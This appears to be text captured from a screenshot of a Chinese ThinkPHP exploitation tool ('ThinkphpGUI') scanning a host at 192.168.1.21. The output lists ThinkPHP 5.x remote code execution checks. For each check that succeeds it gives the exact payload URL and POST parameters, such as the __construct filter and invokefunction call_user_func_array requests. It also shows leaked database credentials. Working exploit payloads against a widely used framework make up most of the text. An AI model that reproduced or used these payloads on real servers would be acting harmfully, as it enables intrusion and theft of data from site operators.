 192.168.1.21
不安全 192.168.1.21
ThinkphpGUI By 莲花
URL: http://192.168.1.21/ 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://192.168.1.21//?s=index Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.21//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.1.21//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:mysql password:root database:cat
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露